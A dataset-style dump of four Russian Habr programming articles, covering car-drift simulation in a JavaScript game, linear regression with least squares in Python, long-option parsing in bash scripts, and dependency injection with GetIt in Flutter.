
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Симуляция движения и заноса машины в игре на JavaScript
Нужно было написать игру на JavaScript. Решил остановиться на примитивных гоночках. Когда я овладел принципами вращения и перемещения по HTML5 Canvas появилась следующая проблема: управление автомобилем. Делая эту игру я вспоминал игру [Grand Prix Simulator 2 ZX Spectrum](http://zx-games.ru/grand-prix-simulator-2/), в кторую я играл на компьютере «Байт».
Управление там было следующее:
* стрелка вверх: газ;
* стрелка влево: поворот против часовой стрелки;
* стрелка вправо: поворот по часовой стрелке.
Реализовать это было просто: у машины есть направление в радианах, по нажатию кнопки у неё вызывается событие `rotateLeft` или `rotateRight`. Эти методы просто добавляют или вычитают константное значение изменения угла из направления машины.
Но в той игре ещё у машины был занос (поначалу неудобно, но с ним интереснее). И я решил написать какую-нибудь эмуляцию заноса. По сути занос происходит когда сама машина меняет направление, но её движение не меняет направление вместе с ней. Насколько точно нужно воспроизвести движение с точки зрения физики? Я ставил целью сделать такой занос, который будет похож на реальный.
Для начала нужно разделить вектор скорости и направление машины:
`this.carDirection` — угол, задающий ориентацию машины;
`this.linearVelocity` — вектор скорости, заданный в декартовых координатах.
Дальше вешаем событие изменения ориентации машины на клавиши поворота. Когда она отличается от направления вектора скорости, то он начинает поворачиваться по направлению машины. Скорость поворота этого вектора задаётся эмпирическим коэффициентом `SMOOTHING`.

Итак, машину понесло. Тепрь нужно проверить удержался ли пилот на трассе. Трасса представляет собой ломаную, участки которой имеют определённую ширину. Эти линии на трассе находятся под каким-то углом. Таким образом задача формулируется следующим образом: нужно проверить попадает ли точка в прямоугольник, расположеный под каким-то углом.
Одним из способов будет перенос системы координат на участок трассы так, чтобы этот участок трассы лежал на одной из осей. Для этого нужно вычесть из координат машины координаты начала отрезка, а затем умножить их на матрицу поворота:
```
function turnAndTranslate(lineIndex, position) {
return [
trace[lineIndex].cos * (position[0] - trace[lineIndex].begin[0]) +
trace[lineIndex].sin * (position[1] - trace[lineIndex].begin[1]),
trace[lineIndex].sin * (- position[0] + trace[lineIndex].begin[0]) +
trace[lineIndex].cos * (position[1] - trace[lineIndex].begin[1])
];
}
```
Для матрицы поворота умножить вектор координат на матрицу, которая содержит синус и косинус угла поворота. Чтобы не вычислать тригонометрические функции при каждой проверке они вычисляются только один раз при инициализации карты и сохраняются как коэффициенты для каждого отрезка трассы.

Программа сыроватая, но покататься уже можно [тут](http://rghost.net/42694444). | https://habr.com/ru/post/164609/ | null | ru | null |
# Математика для искусственных нейронных сетей для новичков, часть 1 — линейная регрессия
##### Оглавление
Часть 1 — линейная регрессия
[Часть 2 — градиентный спуск](https://habrahabr.ru/post/307312/)
[Часть 3 — градиентный спуск продолжение](https://habrahabr.ru/post/308604/)
#### Введение
Этим постом я начну цикл «Нейронные сети для новичков». Он посвящен искусственным нейронным сетям (внезапно). Целью цикла является объяснение данной математической модели. Часто после прочтения подобных статей у меня оставалось чувство недосказанности, недопонимания — НС по-прежнему оставались «черным ящиком» — в общих чертах известно, как они устроены, известно, что делают, известны входные и выходные данные. Но тем не менее полное, всестороннее понимание отсутствует. А современные библиотеки с очень приятными и удобными абстракциями только усиливают ощущение «черного ящика». Не могу сказать, что это однозначно плохо, но и разобраться в используемых инструментах тоже никогда не поздно. Поэтому моей первичной целью является подробное объяснение устройства нейронных сетей так, чтобы абсолютно ни у кого не осталось вопросов об их устройстве; так, чтобы НС не казались волшебством. Так как это не математический трактат, я ограничусь описанием нескольких методов простым языком (но не исключая формул, конечно же), предоставляя поясняющие иллюстрации и примеры.
Цикл рассчитан на базовый ВУЗовский математический уровень читающего. Код будет написан на Python3.5 с numpy 1.11. Список остальных вспомогательных библиотек будет в конце каждого поста. Абсолютно все будет написано с нуля. В качестве подопытного выбрана база MNIST — это черно-белые, центрированные изображения рукописных цифр размером 28\*28 пикселей. По-умолчанию, 60000 изображений отмечены для обучения, а 10000 для тестирования. В примерах я не буду изменять распределения по-умолчанию.
Пример изображений из MNIST:

Я не буду заострять внимание на структуре MNIST и просто выложу код, который загрузит базу и сохранит в нужном формате. Этот формат в дальнейшем будет использован в примерах:
**loader.py**
```
import struct
import numpy as np
import requests
import gzip
import pickle
TRAIN_IMAGES_URL = "http://yann.lecun.com/exdb/mnist/train-images-idx3-ubyte.gz"
TRAIN_LABELS_URL = "http://yann.lecun.com/exdb/mnist/train-labels-idx1-ubyte.gz"
TEST_IMAGES_URL = "http://yann.lecun.com/exdb/mnist/t10k-images-idx3-ubyte.gz"
TEST_LABELS_URL = "http://yann.lecun.com/exdb/mnist/t10k-labels-idx1-ubyte.gz"
def downloader(url: str):
response = requests.get(url, stream=True)
if response.status_code != 200:
print("Response for", url, "is", response.status_code)
exit(1)
print("Downloaded", int(response.headers.get('content-length', 0)), "bytes")
decompressed = gzip.decompress(response.raw.read())
return decompressed
def load_data(images_url: str, labels_url: str) -> (np.array, np.array):
images_decompressed = downloader(images_url)
# Big endian 4 числа типа unsigned int, каждый по 4 байта
magic, size, rows, cols = struct.unpack(">IIII", images_decompressed[:16])
if magic != 2051:
print("Wrong magic for", images_url, "Probably file corrupted")
exit(2)
image_data = np.array(np.frombuffer(images_decompressed[16:], dtype=np.dtype((np.ubyte, (rows * cols,)))) / 255,
dtype=np.float32)
labels_decompressed = downloader(labels_url)
# Big endian 2 числа типа unsigned int, каждый по 4 байта
magic, size = struct.unpack(">II", labels_decompressed[:8])
if magic != 2049:
print("Wrong magic for", labels_url, "Probably file corrupted")
exit(2)
labels = np.frombuffer(labels_decompressed[8:], dtype=np.ubyte)
return image_data, labels
with open("test_images.pkl", "w+b") as output:
pickle.dump(load_data(TEST_IMAGES_URL, TEST_LABELS_URL), output)
with open("train_images.pkl", "w+b") as output:
pickle.dump(load_data(TRAIN_IMAGES_URL, TRAIN_LABELS_URL), output)
```
#### Линейная регрессия
Линейная регрессия — метод восстановления зависимости между двумя переменными. Линейная означает, что мы предполагаем, что переменные выражаются через уравнение вида:  Эпсилон здесь — это ошибка модели. Также для наглядности и простоты будем иметь дело с одномерной моделью — многомерность не прибавляет сложности, но иллюстрации сделать не выйдет. На секунду забудем про MNIST и сгенерируем немного данных, вытянутых в линию. Также перепишем модель (гипотезу) регрессии следующим образом: . y с шапкой — это предсказанное моделью значение.  1 и 2 — неизвестные параметры — основная задача эти параметры отыскать, а x — свободная переменная, ее значения нам известны. Сформулируем задачу еще раз и немного другим языком — у нас есть набор экспериментальных данных в виде пар значений  и нужно найти прямую линию, на которой эти значения располагаются, найти линию, которая бы наилучшим образом обобщала экспериментальные данные. Немного кода для генерации данных:
**generate\_linear.py**
```
import numpy as np
import matplotlib.pyplot as plt
TOTAL = 200
STEP = 0.25
def func(x):
return 0.2 * x + 3
def generate_sample(total=TOTAL):
x = 0
while x < total * STEP:
yield func(x) + np.random.uniform(-1, 1) * np.random.uniform(2, 8)
x += STEP
X = np.arange(0, TOTAL * STEP, STEP)
Y = np.array([y for y in generate_sample(TOTAL)])
Y_real = np.array([func(x) for x in X])
plt.plot(X, Y, 'bo')
plt.plot(X, Y_real, 'g', linewidth=2.0)
plt.show()
```
В результате должно получиться что-то вроде этого — достаточно случайно для неподготовленного человеческого глаза:

Зеленая линия — это «база» — сверху и снизу от этой линии случайным образом распределены данные, распределение равномерное. Уравнение для зеленой линии: 
#### Метод наименьших квадратов
Суть МНК заключается в том, чтобы отыскать такие параметры , чтобы предсказанное значение было наиболее близким к реальному. Графически это выражается как-то так:
**Код**
```
import matplotlib.pyplot as plt
plt.plot([1, 2, 3, 4, 5], [4, 2, 9, 9, 5], 'bo')
plt.plot([1, 2, 3, 4, 5], [3, 5, 7, 9, 11], '-ro')
plt.show()
```

Наиболее близким — значит, что вектор  должен иметь наименьшую возможную длину. Так как вектор не единственный, то постулируется, что сумма *квадратов* длин всех векторов должна стремится к минимуму, учитывая вектор параметров . На мой взгляд, довольно логичный метод, умозрительный. Тем не менее, существует математическое доказательство корректности этого метода *Ремарка*: под длиной будем понимать [Евклидову метрику](https://ru.wikipedia.org/wiki/%D0%95%D0%B2%D0%BA%D0%BB%D0%B8%D0%B4%D0%BE%D0%B2%D0%B0_%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D0%BA%D0%B0), хотя это необязательно. *Ремарка 2*: обратите внимание, что сумма квадратов. Опять-таки, никто не запретит попробовать минимизировать просто [сумму длин](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%BD%D0%B0%D0%B8%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B8%D1%85_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%B5%D0%B9). На этой картинке красные точки — предсказанное значение (), синие — полученные в результате эксперимента(y без шапки).  — это как раз различие между ними, длина вектора.
Математически это выглядит так:  — требуется найти такой вектор , при котором выражение  достигает минимума. Функция f в этом выражении — это:
 или

Я долго думал, стоит ли сразу переходить к векторизации кода и в итоге без нее статья слишком удлиняется. Поэтому введем новые обозначения:
 — вектор, состоящий из значений зависимой переменной y — 
 — вектор параметров — 
A — матрица из значений свободной переменной x. В данном случае первый столбец равен 1 (отсутствует x\_0) — . В одномерном случае в матрице A только два столбца — 
После новых обозначений уравнение линии переходит в матричное уравнение следующего вида: . В этом уравнении 2 неизвестных — предсказанные значения и параметры. Мы можем попробовать узнать параметры из такого же уравнения, но с известными значениями:  Иначе можно представить как систему уравнений: 
Казалось бы, что все известно — и вектор Y, и вектор X — остается только решить уравнение. Большая проблема заключается в том, что система может не иметь решений — иначе, у матрицы A может не существовать обратной матрицы. Простой пример системы без решения — любые три\четыре\n точки не на одной прямой\плоскости\гиперплоскости — это приводит к тому, что матрица А становится неквадратной, а значит по определению нет обратной матрицы .
Наглядный пример невозможности решения «простым способ» (каким-нибудь методом Гаусса решить систему): 
Система выглядит так:  — вряд ли выйдет отыскать решения для такой системы.
Как итог невозможно построить линию через эти три точки — можно лишь построить примерно верное решение.
Такое отступление — это объяснение того, зачем вообще понадобился МНК и его братья. Минимизации функции стоимости (функции потерь) и невозможность (ненужность, вредность) найти абсолютно точное решение — одни из самых базовых идей, что лежат в основе нейронных сетей. Но до них еще далеко, а пока вернемся к методу наименьших квадратов.
МНК говорит нам, что необходимо найти минимум суммы квадратов векторов вида:  Сумму квадратов с учетом того, что все преобразовано в вектора\матрицы можно записать следующим образом: .
У меня не повернется язык назвать это тривиальным преобразованием, новичкам бывает довольно сложно уйти от простых переменных к векторам поэтому я распишу все это выражение полностью в «раскрытых» векторах. Опять-таки, чтобы ни одна строка не была непонятым «волшебством».
Для начала просто «раскроем» вектора в соответствии с их определением: .
Проверим размерность — для матрицы А она равна (n;p), а для вектора  — (p;1), а для вектора  — (n;1). В результате получим разницу двух векторов размерностью (n;1) —

Сверимся с определением — по определению выходит, что каждая строка правой матрицы равна . Запишем далее: 




В итоге последняя строка и есть сумма квадратов длин, как нам и нужно. Каждый раз, конечно же, такие фокусы в уме проворачивать довольно долго, но к векторной нотации можно привыкнуть быстро. У этого есть и плюс для программиста — удобней работать и портировать код для GPU, где ехал вектор через вектор. Я как-то портировал генерацию шума Перлина на GPU и примерное понимание векторной нотации неплохо облегчило работу. Есть и минус — придется постоянно лезть в интернет, чтобы вспомнить тождества и правила линейной алгебры. После доказательства верности векторной нотации перейдем к дальнейшим преобразованиям:


Здесь использованы [свойства транспонирования матриц](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B0%D1%82%D1%80%D0%B8%D1%86%D0%B0) — а именно транспонирование суммы и произведения. А также тот факт, что выражения  и  есть константа. Доказать можно взяв размерность матриц из их определения и посчитав размерность выражения после всех умножений:

Константу можно представить как симметричную матрицу, следовательно:

После преобразований и раскрытия скобок, приходит время решить-таки поставленную задачу — найти минимум данного выражения, учитывая . Минимум находится весьма буднично — приравнивая первый дифференциал по  к нулю. По-хорошему, нужно сначала доказать, что этот минимум вообще существует, предлагаю доказательство опустить и подсмотреть его в литературе [самостоятельно](https://ru.wikipedia.org/wiki/%D0%AD%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D1%83%D0%BC). Интуитивно и так понятно, что функция квадратичная — парабола, и минимум у нее есть.
Итак,






Часть  называют псевдообратной матрицей.
Теперь в наличии все нужные формулы. Последовательность действий такая:
1) Сгенерировать набор экспериментальных данных.
2) Создать матрицу A.
3) Найти псевдообратную матрицу .
4) Найти 
После этого задача будет решена — у нас в распоряжении будут параметры прямой линии, наилучшим образом обобщающей экспериментальные данные. Иначе, у нас окажутся параметры для прямой, наилучшим образом выражающей линейную зависимость одной переменной от другой — именно это и требовалось.
**generate\_linear.py**
```
import numpy as np
import matplotlib.pyplot as plt
TOTAL = 200
STEP = 0.25
def func(x):
return 0.2 * x + 3
def prediction(theta):
return theta[0] + theta[1] * x
def generate_sample(total=TOTAL):
x = 0
while x < total * STEP:
yield func(x) + np.random.uniform(-1, 1) * np.random.uniform(2, 8)
x += STEP
X = np.arange(0, TOTAL * STEP, STEP)
Y = np.array([y for y in generate_sample(TOTAL)])
Y_real = np.array([func(x) for x in X])
A = np.empty((TOTAL, 2))
A[:, 0] = 1
A[:, 1] = X
theta = np.linalg.pinv(A).dot(Y)
print(theta)
Y_prediction = A.dot(theta)
error = np.abs(Y_real - Y_prediction)
print("Error sum:", sum(error))
plt.plot(X, Y, 'bo')
plt.plot(X, Y_real, 'g', linewidth=2.0)
plt.plot(X, Y_prediction, 'r', linewidth=2.0)
plt.show()
```
И результаты:
Красная линия была предсказана и почти совпадает с зеленой «базой». Параметры в моем запуске равны: [3.40470411, 0.19575733]. Попробовать предсказать значения не выйдет, потому что пока неизвестно распределение ошибок модели. Все, что можно сделать, так это проверить, правда ли для данного случая МНК будет подходящим и лучшим методом для обобщения. [Условий три](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0_%D0%93%D0%B0%D1%83%D1%81%D1%81%D0%B0_%E2%80%94_%D0%9C%D0%B0%D1%80%D0%BA%D0%BE%D0%B2%D0%B0):

1) Мат ожидание ошибок равно нулю.
2) Дисперсия ошибок — постоянная величина.
3) Отсутствует корреляция ошибок в разных измерениях. [Ковариация](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D1%86%D0%B8%D1%8F) равна нулю.
Для этого я дополнил пример вычислением необходимых величин и провел измерения дважды:
**generate\_linear.py**
```
import numpy as np
import matplotlib.pyplot as plt
TOTAL = 200
STEP = 0.25
def func(x):
return 0.2 * x + 3
def prediction(theta):
return theta[0] + theta[1] * x
def generate_sample(total=TOTAL):
x = 0
while x < total * STEP:
yield func(x) + np.random.uniform(-1, 1) * np.random.uniform(2, 8)
x += STEP
X = np.arange(0, TOTAL * STEP, STEP)
Y = np.array([y for y in generate_sample(TOTAL)])
Y_real = np.array([func(x) for x in X])
A = np.empty((TOTAL, 2))
A[:, 0] = 1
A[:, 1] = X
theta = np.linalg.pinv(A).dot(Y)
print(theta)
Y_prediction = A.dot(theta)
error = Y - Y_prediction
error_squared = error ** 2
M = sum(error) / len(error)
M_squared = M ** 2
D = sum([sq - M_squared for sq in error_squared]) / len(error)
print("M:", M)
print("D:", D)
plt.plot(X, Y, 'bo')
plt.plot(X, Y_real, 'g', linewidth=2.0)
plt.plot(X, Y_prediction, 'r', linewidth=2.0)
plt.show()
```
Неидеально, но все без обмана работает так, как и ожидалось.
[Следующая часть.](https://habrahabr.ru/post/307312/)
Полный список библиотек для запуска примеров: numpy, matplotlib, requests.
Материалы, использованные в статье — <https://github.com/m9psy/neural_nework_habr_guide> | https://habr.com/ru/post/307004/ | null | ru | null |
# bash скрипт с поддержкой длинных (gnu-style) опций
 Предстала на первый взгляд тривиальная задача: написать скрипт с различными опциями при запуске. Допустим нужно обработать всего две опции: name и dir. И задача действительно тривиальна при условии, что опции у нас короткие. Но если есть жгучее желание использовать длинные опции, то пиши пропало: getopts, который планировалось использовать изначально, в bash совсем на это не годится.
Хотя в ksh всё работает на ура:
```
#!/bin/ksh
while getopts "f(file):s(server):" flag
do
echo "$flag" $OPTIND $OPTARG
done
```
Но у нас bash, поэтому грустно вздыхаем и пытаемся выбраться из сложившейся ситуации.
Вриант парсить самостоятельно с одной стороны привлекателен, но уж слишком скучен и неинтересен: каждый раз нужно думать об обработке ошибок, исключений и многих других вещах. Да и не хочется каждый раз изобретать велосипед, при написании подобного скрипта.
```
#!/bin/bash
while true;
do
case "$1" in
-n | --name ) echo NAME="$2"; shift 2;;
-d | --dir ) echo DIR="$2"; shift 2;;
esac
done
```
Можно попробовать использовать getopts с небольшим хаком для поддержки длинных имён:
```
#!/bin/bash
while getopts ":n:d:-:" OPTION; do
case "$OPTION" in
-) case "$OPTARG" in
name) echo LONG_NAME="${!OPTIND}";;
dir) echo LONG_DIR="${!OPTIND}" ;;
esac;;
n) echo SHORT_NAME="$OPTARG" ;;
d) echo SHORT_DIR="$OPTARG" ;;
esac
done
```
Но назвать рабочим такое решение, язык не поворачивается: одновременно поддерживается только одна длинная опция (первая указанная в параметрах), вторая будет проигнорирована.
Сетуем, что в bash до сих пор не впилили getopts\_long, но гугл подсказывает, что это можно сделать самостоятельно: скачиваем функцию [getopts\_long](http://stchaz.free.fr/getopts_long) и включаем её в наш скрипт:
```
#!/bin/bash
. getopts_long
while getopts_long :d:n::vh opt \
name required_argument \
dir required_argument \
help 0 "" "$@"
do
case "$opt" in
n|name) echo NAME="$OPTLARG";;
d|dir) echo DIR="$OPTLARG";;
help 0 "" "$@"
esac
done
```
Казалось бы вот оно, счастье, но нашлось ещё более элегантное решение: более продвинутая библиотека [shflags](http://code.google.com/p/shflags/), которая помимо парсинга опций умеет так же и проверять значения. Различаются строки, логические переменные, целые числа, нецелые числа (по сути это строки, т.к. в шелле нет понятия нецелых чисел, но проверка на правильность формата есть. Определяется это при указании переменных через DEFINE\_string|\_boolean|\_float|\_integer и даже самостоятельно обзывает переменные для опций согласно длинному имени опции, так же поддерживает кучу различных шеллов (sh, bash, dash, ksh, zsh). Красота да и только. Более подробно о плюшках можно посмотреть в самой библотеке. Там достаточно подробная справка. Пример использования:
```
#!/bin/bash
. ./shflags
DEFINE_string 'name' 'world' 'comment for name' 'n'
DEFINE_string 'dir' 'dir' 'comment for dir' 'd'
FLAGS "$@" || exit 1
eval set -- "${FLAGS_ARGV}"
echo "Name is ${FLAGS_name} and dir is ${FLAGS_dir}"
```
Однако и в этом решении есть ложка дёгтя: библиотека использует getopt для парсинга опций, а негнутый getopt, как пишут в интернетах, не поддерживает длинные опции. Так что возможны проблемы с совместимостью. | https://habr.com/ru/post/133860/ | null | ru | null |
# Внедрение зависимостей (Dependency Injection) с GetIt во Flutter
Внедрение зависимостей - DI - Dependency injection - термин часто встречающийся на собеседованиях. Сам по себе концепт опирается на более объемный принцип инверсии зависимостей (буква D в SOLID), но намного проще и ближе к практике. Кратко можно сказать, что при внедрении зависимостей, мы задаем значения переменных объекта в момент выполнения программы, а не в момент компиляции.
В этой статье я постараюсь показать, что использование специальных библиотек для DI - это легко и удобно, даже для небольших проектов и опишу три случая с кодом ДО и ПОСЛЕ. Надеюсь, даже в небольшом проекте сразу станет понятно, что код после применения внедрения зависимостей стал чуть-чуть лучше.
Часто программисты не понимают, для чего им в их небольших проектах, которые далеки от тысяч файлов корпоративных громад, нужно внедрение зависимостей. В таких проектах не описываются интерфейсы, используются одни и те же классы, экземпляры которых можно передать всем, кому это необходимо. На самый крайний случай, используются синглтоны для получения единственного экземпляра класса во всем приложении.
Работать мы будем с достаточно популярной библиотекой [GetIt](https://pub.dev/packages/get_it). [Проект](https://github.com/Yahhi/weather_for_runners) минималистичен: приложение показывает погоду в настоящий момент с использованием одного из двух сервисов: Yandex.Weather или VisualCrossing. Если пользователь разрешит, то учитывается его местоположение и погода будет актуальна для его города.
**Пример 1. Переход от внедрения переменных через конструктор и создания их в коде к использованию GetIt.** В нашем случае настройки приложения, а именно - какой сервис для получения погодных данных был выбран пользователем - хранятся в стандартном платформенно-зависимом хранилище - SharedPreferences. При запуске приложения запускается тот сервис, который был выбран ранее. Если ничего не выбрано, запускается сервис по-умолчанию.
До внедрения GetIt класс настроек создавался в main и передавался в остальные классы через конструктор:
```
Future main() async {
WidgetsFlutterBinding.ensureInitialized();
final settings = SettingsRepository();
await settings.loaded;
runApp(MyApp(settingsRepository: settings));
}
class MyApp extends StatelessWidget {
const MyApp({Key? key, required this.settingsRepository}) : super(key: key);
final SettingsRepository settingsRepository;
@override
Widget build(BuildContext context) {
return MaterialApp(
home: HomePage(settingsRepository: settingsRepository),
...
);
}
}
class HomePage extends StatefulWidget {
const HomePage({Key? key, required this.settingsRepository}) : super(key: key);
final SettingsRepository settingsRepository;
...
```
После внедрения GetIt класс настроек регистрируется в нем и затем его получают только там, где он действительно нужен, промежуточные классы не загромождаются лишними переменными.
```
Future main() async {
WidgetsFlutterBinding.ensureInitialized();
final settings = SettingsRepository();
await settings.loaded;
GetIt.instance.registerSingleton(settings);
runApp(const MyApp());
}
class HomePage extends StatefulWidget {
const HomePage({Key? key}) : super(key: key);
@override
\_HomePageState createState() => \_HomePageState();
}
class \_HomePageState extends State {
SettingsRepository get settingsRepository => GetIt.instance.get();
...
```
И переход на внедрение зависимостей вместо создания переменной: получение позиции пользователя. Для этой операции в \_HomePageState используется Geolocator. В дальнейшем при юнит-тестировании и виджет-тестировании мы не сможем обращаться к этой библиотеке, поэтому нужно заменить способ получения позиции пользователя на DI. Было:
```
Future \_loadWeather() async {
final knownPosition = await Geolocator.getLastKnownPosition();
...
}
```
Стало:
```
//в main.dart
Future main() async {
...
final position = await geolocator.getLastKnownPosition();
if (position != null) {
GetIt.instance.registerSingleton(position);
//позицию можно было бы получать и из настроек пользователя, если он не согласен давать доступ к GPS
}
...
//в home\_page.dart
Future \_loadWeather() async {
final knownPosition = GetIt.instance.isRegistered() ? GetIt.instance.get() : null;
...
}
```
Аналогично может быть зарегистрирована служба логирования, служба обработки ошибок, клиент http и т.д. Нет нужды упоминать экземпляр класса в конструкторе, а значит меньше параметров, которые необходимо задать при инициализации.
